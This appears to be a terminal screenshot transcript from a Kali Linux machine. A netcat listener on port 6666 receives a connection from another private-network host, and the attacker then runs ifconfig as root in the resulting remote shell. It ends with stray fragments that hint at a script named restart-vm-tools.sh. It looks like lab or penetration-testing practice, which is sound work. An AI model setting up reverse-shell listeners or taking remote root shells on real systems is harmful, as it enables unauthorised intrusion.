 root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.0.105: inverse host lookup failed: Unknown host
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.105] 38466
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.105  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::20c:29ff:fe9c:bedd  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:9c:be:dd  txqueuelen 1000  (Ethernet)
        RX packets 28477  bytes 2271972 (2.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28444  bytes 1750690 (1.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 48  bytes 3264 (3.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48  bytes 3264 (3.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
#
#!
restart-vm-
tools.sh